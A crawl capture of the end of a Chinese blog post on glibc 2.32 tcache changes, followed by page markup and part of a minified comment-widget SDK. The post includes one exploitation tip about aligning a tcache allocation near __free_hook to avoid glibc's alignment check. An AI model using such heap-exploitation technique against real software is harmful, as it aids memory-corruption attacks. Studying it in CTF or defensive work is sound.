</span></span><span class=line><span class=cl>	<span class=n>malloc_printerr</span> <span class=p>(</span><span class=s>&#34;malloc(): unaligned tcache chunk detected&#34;</span><span class=p>);</span></span></span></code></pre></td></tr></table></div></div><p>由于这个检测的存在，我们tcache申请的地址似乎要做到0x10对齐（x64），所以exp中的在free_hook-0x10的地方申请，-0x8则会触发这个crash。</p></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span title="更新于 2021-03-17 08:19:05">更新于 2021-03-17&nbsp;</span></div><div class=post-info-license><span><a rel="license external nofollow noopener noreferrer" href=https://creativecommons.org/licenses/by-nc-sa/4.0/ target=_blank>CC BY-NC-SA 4.0</a></span></div></div><div class=post-info-line><div class=post-info-md></div><div class=post-info-share><span><a href=javascript:void(0); title="分享到 X" data-sharer=twitter data-url=http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/ data-title=Glibc2.32上tcache和fastbin的改动><i class="fa-brands fa-x-twitter fa-fw" aria-hidden=true></i></a>
<a href=javascript:void(0); title="分享到 Facebook" data-sharer=facebook data-url=http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/><i class="fa-brands fa-facebook-square fa-fw" aria-hidden=true></i></a>
<a href=javascript:void(0); title="分享到 微博" data-sharer=weibo data-url=http://blog.wjhwjhn.com/posts/glibc2.32%E4%B8%8Atcache%E5%92%8Cfastbin%E7%9A%84%E6%94%B9%E5%8A%A8/ data-title=Glibc2.32上tcache和fastbin的改动><i class="fa-brands fa-weibo fa-fw" aria-hidden=true></i></a></span></div></div></div><div class=post-info-more><section class=post-tags></section><section><span><a href=javascript:void(0); onclick="if (!window.__cfRLUnblockHandlers) return false; window.history.back()" data-cf-modified-04fe8af1f100fb50f5b3241e-="">返回</a></span>&nbsp;|&nbsp;<span><a href=/>主页</a></span></section></div><div class=post-nav><a href=/posts/vnctf2021-pwn-littleredflower/ class=post-nav-item rel=prev title="VNCTF2021 PWN LittleRedFlower"><i class="fa-solid fa-angle-left fa-fw" aria-hidden=true></i>VNCTF2021 PWN LittleRedFlower</a>
<a href=/posts/glibc-2.27-2.32%E7%89%88%E6%9C%AC%E4%B8%8Btcache-struct%E7%9A%84%E6%BA%A2%E5%87%BA%E5%88%A9%E7%94%A8/ class=post-nav-item rel=next title="Glibc 2.27-2.32版本下Tcache Struct的溢出利用">Glibc 2.27-2.32版本下Tcache Struct的溢出利用<i class="fa-solid fa-angle-right fa-fw" aria-hidden=true></i></a></div></div><div id=comments><div id=twikoo></div><noscript>Please enable JavaScript to view the comments powered by <a href=https://twikoo.js.org/ rel="external nofollow noopener noreferrer">Twikoo</a>.</noscript></div></article><aside class=toc id=toc-auto aria-label=目录><h2 class=toc-title>目录&nbsp;<i class="toc-icon fa-solid fa-angle-down fa-fw" aria-hidden=true></i></h2><div class=toc-content id=toc-content-auto></div></aside></main><footer class=footer><div class=footer-container><div class="footer-line powered">由 <a href=https://gohugo.io/ target=_blank rel="external nofollow noopener noreferrer" title="Hugo 0.142.0"><img class=hugo-icon src=/images/hugo.min.svg alt="Hugo logo"> Hugo</a> 强力驱动 | 主题 - <a href=https://github.com/hugo-fixit/FixIt target=_blank rel=external title="FixIt v0.3.9"><img class=fixit-icon src=/images/fixit.min.svg alt="FixIt logo"> FixIt</a></div><div class="footer-line copyright" itemscope itemtype=http://schema.org/CreativeWork><i class="fa-regular fa-copyright fa-fw" aria-hidden=true></i>
<span itemprop=copyrightYear>2020 - 2025</span><span class=author itemprop=copyrightHolder>
<a href=/>wjh</a></span></div></div></footer></div><div class=widgets><div class="fixed-buttons animate__faster d-none"><div class="fixed-button back-to-top" role=button aria-label=回到顶部><i class="fa-solid fa-arrow-up fa-fw" aria-hidden=true></i><span class="variant-numeric d-none">0%</span></div><div class="fixed-button view-comments d-none" role=button aria-label=查看评论><i class="fa-solid fa-comment fa-fw" aria-hidden=true></i></div></div><div id=mask></div><noscript><div class=noscript-warning>该网站在启用 JavaScript 的情况下效果最佳。</div></noscript></div><link rel=stylesheet href=/lib/lightgallery/css/lightgallery-bundle.min.css><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04fe8af1f100fb50f5b3241e-|49"></script><link rel=preload href=/lib/katex/katex.min.css as=style onload='this.removeAttribute("onload"),this.rel="stylesheet"'><noscript><link rel=stylesheet href=/lib/katex/katex.min.css></noscript><script src=/lib/twikoo/twikoo.all.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/autocomplete/autocomplete.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/fuse/fuse.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/lightgallery/plugins/thumbnail/lg-thumbnail.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/lightgallery/plugins/zoom/lg-zoom.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/sharer/sharer.min.js async defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/katex/katex.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/katex/auto-render.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/katex/copy-tex.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src=/lib/katex/mhchem.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script type="04fe8af1f100fb50f5b3241e-text/javascript">window.config={code:{copyTitle:"复制到剪贴板",editLockTitle:"锁定可编辑代码块",editUnLockTitle:"解锁可编辑代码块",editable:!0,maxShownLines:10},comment:{enable:!0,expired:!1,twikoo:{commentCount:!0,el:"#twikoo",envId:"https://blog.wjhwjhn.com/twikoo",lang:"zh-cn",lightgallery:!0}},lightgallery:!0,math:{delimiters:[{display:!0,left:"$$",right:"$$"},{display:!0,left:"\\[",right:"\\]"},{display:!0,left:"\\begin{equation}",right:"\\end{equation}"},{display:!0,left:"\\begin{equation*}",right:"\\end{equation*}"},{display:!0,left:"\\begin{align}",right:"\\end{align}"},{display:!0,left:"\\begin{align*}",right:"\\end{align*}"},{display:!0,left:"\\begin{alignat}",right:"\\end{alignat}"},{display:!0,left:"\\begin{alignat*}",right:"\\end{alignat*}"},{display:!0,left:"\\begin{gather}",right:"\\end{gather}"},{display:!0,left:"\\begin{CD}",right:"\\end{CD}"},{display:!1,left:"$",right:"$"},{display:!1,left:"\\(",right:"\\)"}],strict:!1},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!1,isCaseSensitive:!1,location:0,maxResultLength:10,minMatchCharLength:1,noResultsFound:"没有找到结果",snippetLength:30,threshold:.3,type:"fuse",useExtendedSearch:!1},version:"v0.3.9"}</script><script src=/js/theme.min.js defer type="04fe8af1f100fb50f5b3241e-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="04fe8af1f100fb50f5b3241e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8db01fa92aa459184c690cb8dfe5ba5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.wjhwjhn.com/lib/twikoo/twikoo.all.min.js
body_size: 148743
content:
/*! For license information please see twikoo.all.min.js.LICENSE.txt */
var e,t;e=this,t=function(){return function(){var e={3485:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(8190);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===r[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}}))}));var i=n(9565);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&(e in t&&t[e]===i[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}}))}))},8190:function(e,t){"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.StorageType=t.AbstractStorage=t.AbstractSDKRequest=void 0,function(e){e.local="local",e.none="none",e.session="session"}(n||(t.StorageType=n={})),t.AbstractSDKRequest=function(){},t.AbstractStorage=function(){}},9565:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.formatUrl=function(e,t,n){void 0===n&&(n={});var r=/\?/.test(t),i="";for(var o in n)""===i?!r&&(t+="?"):i+="&",i+=o+"="+encodeURIComponent(n[o]);return/^http(s)?\:\/\//.test(t+=i)?t:""+e+t}},8152:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.LOGINTYPE=t.DATA_VERSION=void 0,t.getEndPoint=function(){return{BASE_URL:l,PROTOCOL:c}},t.getSdkName=function(){return s},t.getSdkVersion=function(){return a},t.setEndPoint=d,t.setRegionLevelEndpoint=function(e,t,n){d(t?"//"+e+"."+t+".tcb-api.tencentcloudapi.com/web":"//"+e+".ap-shanghai.tcb-api.tencentcloudapi.com/web",n)},t.setSdkName=function(e){s=e,i(e)},t.setSdkVersion=function(e){a=e};var r=n(5508),i=r.constants.setSdkName,o=r.constants.setProtocol,a="",s="@cloudbase/js-sdk";t.DATA_VERSION="2020-01-10";var u,c="undefined"!=typeof location&&"http:"===location.protocol?"http:":"https:",l="//tcb-api.tencentcloudapi.com/web";function d(e,t){l=e,t&&(c=t,o(t))}!function(e){e.ANONYMOUS="ANONYMOUS",e.WECHAT="WECHAT",e.CUSTOM="CUSTOM",e.NULL="NULL"}(u||(t.LOGINTYPE=u={}))},6631:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EVENTS=void 0,t.EVENTS={LOGIN_STATE_CHANGED:"loginStateChanged",LOGIN_STATE_EXPIRED:"loginStateExpire",LOGIN_TYPE_CHANGED:"loginTypeChanged",ANONYMOUS_CONVERTED:"anonymousConverted",ACCESS_TOKEN_REFRESHD:"refreshAccessToken"}},2183:function(e,t,n){"use strict";var r=n(3330);Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=t.cloudbase=void 0;var i=r(n(9767)),o=n(5508),a=r(n(9636)),s=n(9540),u=n(2341),c=n(6592),l=n(437),d=n(8152),f=function(){return f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},f.apply(this,arguments)},p=function(e,t,n,r){var o,a=arguments.length,s=a<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.decorate)s=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(s=(a<3?o(s):a>3?o(t,n,s):o(t,n))||s);return a>3&&s&&Object.defineProperty(t,n,s),s},h=function(e,t){if("object"===("undefined"==typeof Reflect?"undefined":(0,i["default"])(Reflect))&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)},g=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},m=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},v=o.adapters.useAdapters,_=o.adapters.useDefaultAdapter,y=o.adapters.RUNTIME,b=o.constants.ERRORS,k=o.constants.COMMUNITY_SITE_URL,w=o.utils.printWarn,E=o.helpers.catchErrorsDecorator,x={timeout:15e3,persistence:"local"},A=6e5,C={},D=function(){function e(e){this._config=e||this._config,this.authInstance=null}return Object.defineProperty(e.prototype,"config",{get:function(){return this._config},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"platform",{get:function(){return u.Platform},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"cache",{get:function(){return(0,c.getCacheByEnvId)(this._config.env)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"localCache",{get:function(){return(0,c.getLocalCache)(this._config.env)},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"request",{get:function(){return(0,l.getRequestByEnvId)(this._config.env)},enumerable:!1,configurable:!0}),e.prototype.init=function(t){if(!t.env)throw new Error(JSON.stringify({code:b.INVALID_PARAMS,msg:"env must not be specified"}));if(u.Platform.adapter||this._useDefaultAdapter(),this.requestClient=new u.Platform.adapter.reqClass({timeout:t.timeout||5e3,timeoutMsg:"["+(0,d.getSdkName)()+"][REQUEST TIMEOUT] request had been abort since didn't finished within"+t.timeout/1e3+"s"}),u.Platform.runtime!==y.WEB){if(!t.appSecret)throw new Error(JSON.stringify({code:b.INVALID_PARAMS,msg:"invalid appSecret"}));var n=u.Platform.adapter.getAppSign?u.Platform.adapter.getAppSign():"";if(t.appSign&&n&&t.appSign!==n)throw new Error(JSON.stringify({code:b.INVALID_PARAMS,msg:"invalid appSign"}));if(n&&(t.appSign=n),!t.appSign)throw new Error(JSON.stringify({code:b.INVALID_PARAMS,msg:"invalid appSign"}))}this._config=f(f({},x),t),this._config.timeout=this._formatTimeout(this._config.timeout);var r=this._config,i=r.env,o=r.persistence,a=r.debug,s=r.timeout,p=r.appSecret,h=r.appSign;(0,c.initCache)({env:i,persistence:o,debug:a,platformInfo:this.platform}),(0,l.initRequest)({env:i,region:t.region||"",timeout:s,appSecret:p,appSign:h}),t.region&&(0,d.setRegionLevelEndpoint)(i,t.region||"");var g=new e(this._config);return g.requestClient=this.requestClient,g},e.prototype.updateConfig=function(e){var t=e.persistence,n=e.debug;this._config.persistence=t,this._config.debug=n,(0,c.initCache)({env:this._config.env,persistence:t,debug:n,platformInfo:this.platform})},e.prototype.registerExtension=function(e){C[e.name]=e},e.prototype.invokeExtension=function(e,t){return g(this,void 0,void 0,(function(){var n;return m(this,(function(r){switch(r.label){case 0:if(!(n=C[e]))throw new Error(JSON.stringify({code:b.INVALID_PARAMS,msg:"extension:"+e+" must be registered before invoke"}));return[4,n.invoke(t,this)];case 1:return[2,r.sent()]}}))}))},e.prototype.useAdapters=function(e){var t=v(e)||{},n=t.adapter,r=t.runtime;n&&(u.Platform.adapter=n),r&&(u.Platform.runtime=r)},e.prototype.registerHook=function(t){(0,s.registerHook)(e,t)},e.prototype.registerComponent=function(t){(0,s.registerComponent)(e,t)},e.prototype.registerVersion=function(e){(0,d.setSdkVersion)(e)},e.prototype.registerSdkName=function(e){(0,d.setSdkName)(e)},e.prototype.registerEndPoint=function(e,t){(0,d.setEndPoint)(e,t)},e.prototype._useDefaultAdapter=function(){var e=_(),t=e.adapter,n=e.runtime;u.Platform.adapter=t,u.Platform.runtime=n},e.prototype._formatTimeout=function(e){switch(!0){case e>A:return w(b.INVALID_PARAMS,"timeout is greater than maximum value[10min]"),A;case e<100:return w(b.INVALID_PARAMS,"timeout is less than maximum value[100ms]"),100;default:return e}},p([E({mode:"sync",title:"Cloudbase 初始化失败",messages:["请确认以下各项：","  1 - 调用 cloudbase.init() 的语法或参数是否正确","  2 - 如果是非浏览器环境，是否配置了安全应用来源（https://docs.cloudbase.net/api-reference/webv2/adapter.html#jie-ru-liu-cheng）","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+k]}),h("design:type",Function),h("design:paramtypes",[Object]),h("design:returntype",e)],e.prototype,"init",null),p([E({title:"调用扩展能力失败",messages:["请确认以下各项：","  1 - 调用 invokeExtension() 的语法或参数是否正确","  2 - 被调用的扩展能力是否已经安装并通过 registerExtension() 注册","如果问题依然存在，建议到官方问答社区提问或寻找帮助："+k]}),h("design:type",Function),h("design:paramtypes",[String,Object]),h("design:returntype",Promise)],e.prototype,"invokeExtension",null),e}(),I=t.cloudbase=new D;I.useAdapters(a["default"]),t["default"]=I},2341:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Platform=void 0,t.Platform={}},6592:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getCacheByEnvId=function(e){return f[e]},t.getLocalCache=function(e){return p[e]},t.initCache=function(e){var t=e.env,n=e.persistence,r=e.platformInfo,h={accessTokenKey:o+"_"+t,accessTokenExpireKey:a+"_"+t,refreshTokenKey:s+"_"+t,anonymousUuidKey:u+"_"+t,loginTypeKey:c+"_"+t,userInfoKey:l+"_"+t};f[t]?f[t].updatePersistence(n):f[t]=new d(i(i({},e),{keys:h,platformInfo:r,alwaysLocalKeys:["anonymousUuidKey"]})),p[t]=p[t]||new d(i(i({},e),{keys:h,platformInfo:r,persistence:"local"}))};var r=n(5508),i=function(){return i=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},i.apply(this,arguments)},o="access_token",a="access_token_expire",s="refresh_token",u="anonymous_uuid",c="login_type",l="user_info",d=r.cache.CloudbaseCache,f={},p={}},9540:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.registerComponent=function(e,t){var n=t.name,r=t.namespace,u=t.entity,c=t.injectEvents,l=t.IIFE,d=void 0!==l&&l;if(a[n]||r&&e[r])throw new Error(JSON.stringify({code:o.INVALID_OPERATION,msg:"Duplicate component "+n}));if(d){if(!u||"function"!=typeof u)throw new Error(JSON.stringify({code:o.INVALID_PARAMS,msg:"IIFE component's entity must be a function"}));u.call(e)}if(a[n]=t,r?e.prototype[r]=u:s(e.prototype,u),c){var f=c.bus,p=c.events;if(!f||!p||0===p.length)return;var h=e.prototype.fire||function(){};e.prototype.events||(e.prototype.events={}),(e.prototype.events||{})[n]?e.prototype.events[n].events=i(e.prototype.events[n].events,p):e.prototype.events[n]={bus:f,events:p},e.prototype.fire=function(e,t){for(var n in h(e,t),this.events){var r=this.events[n],i=r.bus;if(r.events.includes(e)){i.fire(e,t);break}}}}},t.registerHook=function(e,t){var n=t.entity,r=t.target;if(!e.prototype.hasOwnProperty(r))throw new Error(JSON.stringify({code:o.INVALID_OPERATION,msg:"target:"+r+" is not exist"}));var a=e.prototype[r];if("function"!=typeof a)throw new Error(JSON.stringify({code:o.INVALID_OPERATION,msg:"target:"+r+" is not a function which is the only type supports hook"}));e.prototype[r]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return n.call.apply(n,i([this],e)),a.call.apply(a,i([this],e))}};var r=n(5508),i=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r},o=r.constants.ERRORS,a={};function s(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:e===undefined&&(e={});break;case Array:e=[];break;default:return t}for(var n in t)t.hasOwnProperty(n)&&(e[n]=s(e[n],t[n]));return e}},437:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CloudbaseRequest=void 0,t.getRequestByEnvId=function(e){return w[e]},t.initRequest=function(e){w[e.env]=new k(c(c({},e),{"throw":!0}))};var r=n(8152),i=n(5508),o=n(2183),a=n(6592),s=n(6631),u=n(2341),c=function(){return c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},c.apply(this,arguments)},l=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},d=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},f=i.constants.ERRORS,p=i.utils.genSeqId,h=i.utils.isFormData,g=i.utils.formatUrl,m=i.utils.createSign,v=i.adapters.RUNTIME,_=["auth.getJwt","auth.logout","auth.signInWithTicket","auth.signInAnonymously","auth.signIn","auth.fetchAccessTokenWithRefreshToken","auth.signUpWithEmailAndPassword","auth.activateEndUserMail","auth.sendPasswordResetEmail","auth.resetPasswordWithToken","auth.isUsernameRegistered"];function y(e,t,n){var r=e[t];e[t]=function(t){var i={},o={};n.forEach((function(n){var r=n.call(e,t),a=r.data,s=r.headers;Object.assign(i,a),Object.assign(o,s)}));var a=t.data;return a&&function(){if(h(a))for(var e in i)a.append(e,i[e]);else t.data=c(c({},a),i)}(),t.headers=c(c({},t.headers||{}),o),r.call(e,t)}}function b(){var e=p();return{data:{seqId:e},headers:{"X-SDK-Version":"@cloudbase/js-sdk/"+(0,r.getSdkVersion)(),"x-seqid":e}}}var k=t.CloudbaseRequest=function(){function e(e){this._throwWhenRequestFail=!1,this.config=e,this._reqClass=new u.Platform.adapter.reqClass({timeout:this.config.timeout,timeoutMsg:"[@cloudbase/js-sdk] 请求在"+this.config.timeout/1e3+"s内未完成，已中断",restrictedMethods:["post"]}),this._throwWhenRequestFail=e["throw"]||!1,this._cache=(0,a.getCacheByEnvId)(this.config.env),this._localCache=(0,a.getLocalCache)(this.config.env),y(this._reqClass,"post",[b]),y(this._reqClass,"upload",[b]),y(this._reqClass,"download",[b])}return e.prototype.post=function(e){return l(this,void 0,void 0,(function(){return d(this,(function(t){switch(t.label){case 0:return[4,this._reqClass.post(e)];case 1:return[2,t.sent()]}}))}))},e.prototype.upload=function(e){return l(this,void 0,void 0,(function(){return d(this,(function(t){switch(t.label){case 0:return[4,this._reqClass.upload(e)];case 1:return[2,t.sent()]}}))}))},e.prototype.download=function(e){return l(this,void 0,void 0,(function(){return d(this,(function(t){switch(t.label){case 0:return[4,this._reqClass.download(e)];case 1:return[2,t.sent()]}}))}))},e.prototype.refreshAccessToken=function(){return l(this,void 0,void 0,(function(){var e,t,n;return d(this,(function(r){switch(r.label){case 0:this._refreshAccessTokenPromise||(this._refreshAccessTokenPromise=this._refreshAccessToken()),r.label=1;case 1:return r.trys.push([1,3,,4]),[4,this._refreshAccessTokenPromise];case 2:return e=r.sent(),[3,4];case 3:return n=r.sent(),t=n,[3,4];case 4:if(this._refreshAccessTokenPromise=null,this._shouldRefreshAccessTokenHook=null,t)throw t;return[2,e]}}))}))},e.prototype.getAccessToken=function(){return l(this,void 0,void 0,(function(){var e,t,n,r,i,o,a,s,u;return d(this,(function(c){switch(c.label){case 0:return e=this._cache.keys,t=e.accessTokenKey,n=e.accessTokenExpireKey,r=e.refreshTokenKey,[4,this._cache.getStoreAsync(r)];case 1:if(!c.sent())throw new Error(JSON.stringify({code:f.OPERATION_FAIL,msg:"refresh token is not exist, your local data might be messed up, please retry after clear localStorage or sessionStorage"}));return[4,this._cache.getStoreAsync(t)];case 2:return i=c.sent(),a=Number,[4,this._cache.getStoreAsync(n)];case 3:return o=a.apply(void 0,[c.sent()]),s=!0,(u=this._shouldRefreshAccessTokenHook)?[4,this._shouldRefreshAccessTokenHook(i,o)]:[3,5];case 4:u=!c.sent(),c.label=5;case 5:return u&&(s=!1),i&&o&&!(o<Date.now())||!s?[3,7]:[4,this.refreshAccessToken()];case 6:return[2,c.sent()];case 7:return[2,{accessToken:i,accessTokenExpire:o}]}}))}))},e.prototype.request=function(e,t,n){return l(this,void 0,void 0,(function(){var i,o,a,s,l,f,p,h,y,b,k,w,E,x,A,C,D,I,O,S,T,M,N,P,F,R;return d(this,(function(d){switch(d.label){case 0:return i="x-tcb-trace_"+this.config.env,o="application/x-www-form-urlencoded",a=c({action:e,dataVersion:r.DATA_VERSION,env:this.config.env},t),-1!==_.indexOf(e)?[3,3]:(s=this._cache.keys.refreshTokenKey,[4,this._cache.getStoreAsync(s)]);case 1:return d.sent()?(l=a,[4,this.getAccessToken()]):[3,3];case 2:l.access_token=d.sent().accessToken,d.label=3;case 3:if("storage.uploadFile"===e){for(p in f=new FormData)f.hasOwnProperty(p)&&f[p]!==undefined&&f.append(p,a[p]);o="multipart/form-data"}else for(p in o="application/json;charset=UTF-8",f={},a)a[p]!==undefined&&(f[p]=a[p]);return h={headers:{"content-type":o}},(null==n?void 0:n.onUploadProgress)&&(h.onUploadProgress=n.onUploadProgress),this.config.region&&(h.headers["X-TCB-Region"]=this.config.region),(y=this._localCache.getStore(i))&&(h.headers["X-TCB-Trace"]=y),u.Platform.runtime!==v.WEB&&(b=this.config,k=b.appSign,w=b.appSecret,E=Date.now(),x=w.appAccessKey,A=w.appAccessKeyId,C=m({data:{},timestamp:E,appAccessKeyId:A,appSign:k},x),h.headers["X-TCB-App-Source"]="timestamp="+E+";appAccessKeyId="+A+";appSign="+k+";sign="+C),D=t.parse,I=t.inQuery,O=t.search,S={env:this.config.env},D&&(S.parse=!0),I&&(S=c(c({},I),S)),T=(0,r.getEndPoint)(),M=T.BASE_URL,N=T.PROTOCOL,P=g(N,M,S),O&&(P+=O),[4,this.post(c({url:P,data:f},h))];case 4:if(F=d.sent(),(R=F.header&&F.header["x-tcb-trace"])&&this._localCache.setStore(i,R),200!==Number(F.status)&&200!==Number(F.statusCode)||!F.data)throw new Error("network request error");return[2,F]}}))}))},e.prototype.send=function(e,t){return void 0===t&&(t={}),l(this,void 0,void 0,(function(){var n;return d(this,(function(r){switch(r.label){case 0:return[4,this.request(e,t,{onUploadProgress:t.onUploadProgress})];case 1:return"ACCESS_TOKEN_EXPIRED"!==(n=r.sent()).data.code||-1!==_.indexOf(e)?[3,4]:[4,this.refreshAccessToken()];case 2:return r.sent(),[4,this.request(e,t,{onUploadProgress:t.onUploadProgress})];case 3:n=r.sent(),r.label=4;case 4:if(n.data.code&&this._throwWhenRequestFail)throw new Error(JSON.stringify({code:f.OPERATION_FAIL,msg:"["+n.data.code+"] "+n.data.message}));return[2,n.data]}}))}))},e.prototype._refreshAccessToken=function(e){return void 0===e&&(e=1),l(this,void 0,void 0,(function(){var t,n,i,a,u,c,l,p,h,g,m,v,_;return d(this,(function(d){switch(d.label){case 0:return t=this._cache.keys,n=t.accessTokenKey,i=t.accessTokenExpireKey,a=t.refreshTokenKey,u=t.loginTypeKey,c=t.anonymousUuidKey,[4,this._cache.removeStoreAsync(n)];case 1:return d.sent(),[4,this._cache.removeStoreAsync(i)];case 2:return d.sent(),[4,this._cache.getStoreAsync(a)];case 3:if(!(l=d.sent()))throw new Error(JSON.stringify({code:f.INVALID_OPERATION,msg:"not login"}));return p={refresh_token:l},[4,this.request("auth.fetchAccessTokenWithRefreshToken",p)];case 